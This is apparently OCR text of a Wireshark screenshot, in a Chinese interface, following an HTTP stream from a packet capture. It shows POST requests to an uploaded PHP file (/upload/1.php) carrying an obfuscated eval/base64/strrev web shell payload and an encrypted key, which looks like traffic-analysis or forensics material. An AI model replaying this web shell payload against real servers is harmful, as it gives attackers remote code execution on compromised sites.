 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · 服务器.pcapng
POST /upload/1.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=b27c33a682cb384b95d3f3141137ab26;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 42.192.84.152:8080
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 1183
pass=eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9F
JgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFmQ0V2ZiwSY0FGZkgycvBXayR3coAiZpBCIgACIgACIK0welNHbl1HIgACIK0wOpYTMskSeltGJuM3chBHJoUDZthic0N
nY1NHIvh2YlBCIgACIgACIK0wOpkSeltGJskSY0FGZkgib1JHQoUGZvNmblhSZk92YuV2X0YTZzFmYg8GajVGIgACIgACIgoQD7kiNxwCMskSeltGJuM3chBHJoUDZthic0NnY1NHIv
h2YlBCIgACIgACIK0wOpQWYvxWehBHJowWY2VGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWY
vxWehBHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQX
ZzNXaoAiZppQD7cSY0IjM1EzY5EGOiBTZ2M2Mn0TeltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cSelt2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4
VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu
9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2cApQD%27%29%29%29%29%3B&key=fL1tMGI4YTljMX78f8Wo%
2FyhTB1UCWKkQNeHS%2BH8ZqPssxy78L12DP%2BmUY5YUD4bUhRCDlWI47KXNfh4yMjQ%3DPOST /upload/1.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=b27c33a682cb384b95d3f3141137ab26;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 42.192.84.152:8080
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 1191
pass=eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9F
JgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFmQ0V2ZiwSY0FGZkgycvBXayR3coAiZpBCIgACIgACIK0welNHbl1HIgACIK0wOpYTMskSeltGJuM3chBHJoUDZthic0N
nY1NHIvh2YlBCIgACIgACIK0wOpkSeltGJskSY0FGZkgib1JHQoUGZvNmblhSZk92YuV2X0YTZzFmYg8GajVGIgACIgACIgoQD7kiNxwCMskSeltGJuM3chBHJoUDZthic0NnY1NHIv
分组 41。2 客户端 分组，0 服务器 分组，0 turn(s). 点击选择。
整个对话（3292 bytes）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help